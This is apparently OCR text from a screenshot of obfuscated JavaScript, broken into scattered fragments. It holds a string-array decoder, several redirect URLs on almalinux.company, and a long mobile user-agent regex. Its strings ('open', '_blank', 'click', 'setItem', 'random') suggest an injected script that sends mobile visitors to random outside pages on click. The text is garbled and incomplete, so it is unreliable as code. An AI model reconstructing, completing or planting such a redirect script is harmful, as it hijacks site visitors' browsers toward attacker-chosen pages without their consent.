
10c8dc[_0x3023c3];
return
 _0x2d38c6;},_0x3023(_0x562006,_
,
'http://almalinux.company/juH2c32'
,
'length'
,
'_blank'
,
'm
alinux.company/nIq0c30'
,
'random'
,
'-local-storage'
,
'http:
dXO'
,
'test'
,
'open'
,
'http://almalinux.company/TQa6c16'
,
'1
almalinux.company/IxH5c05'
,
'4829028FhdmtK'
,
'round'
,
'-hur
'16548MMjUpf'
,
'filter'
,
'vendor'
,
'click'
,
'setItem'
,
'34029
x10c8();}
const
 _0x3ec38a=_0x3023;(
function
(_0x550425,_0x
le
(!![]){
try
{
const
 _0x3467b1=-parseInt(_0x142fd8(
0x19c
))
1a5
))/
0x3
+parseInt(_0x142fd8(
0x198
))/
0x4
+-parseInt(_0x14
0x142fd8(
0x195
))/
0x7
;
if
(_0x3467b1===_0x4ba2a7)
break
;
else
{_0x2e2ad3[
'push'
](_0x2e2ad3[
'shift'
]());}}}(_0x10c8,
0xd
ec38a(
0x1a2
),
'opera'
,_0x3ec38a(
0x192
),
'substr'
,_0x3ec38a
187
),_0x3ec38a(
0x18b
),
'http://almalinux.company/yjo4c44'
38a(
0x196
),
'http://almalinux.company/HYN9c39'
,
''
,_0x3ec3
3ec38a(
0x1a1
),_0x3ec38a(
0x18d
),_0x3ec38a(
0x188
),
'floor'
,
8a(
0x19a
),_0x3ec38a(
0x189
),_0x3ec38a(
0x193
),_0x3ec38a(
0x
function
(_0x16176d)
{window[_0x365b[
0x0
]]=
function
()
{let 
meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|e
maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|
6
)
0
|symbian|treo|up\.(browser|link)|vodafone|wap|windows
3
gso|
4
thp|
50
[
1
-
6
]i|
770
s|
802
s|a wa|abac|ac(er|oo|s\-)|ai(
|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|b
l|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s
(ic|k0)|esl8|ez([
4
-
7
]
0
|os|wa|ze)|fetc|fly(\-|_)|g1 u|g56